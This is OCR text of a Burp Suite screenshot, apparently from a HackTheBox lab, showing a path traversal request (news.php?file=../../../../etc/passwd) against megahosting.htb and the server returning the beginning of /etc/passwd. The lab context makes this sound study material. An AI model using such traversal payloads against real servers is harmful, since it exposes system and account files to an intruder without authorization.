 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://megahosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /news.php?file=../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Oct 2021 19:41:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
? Search... 0 matches
Done 2,042 bytes | 49 millis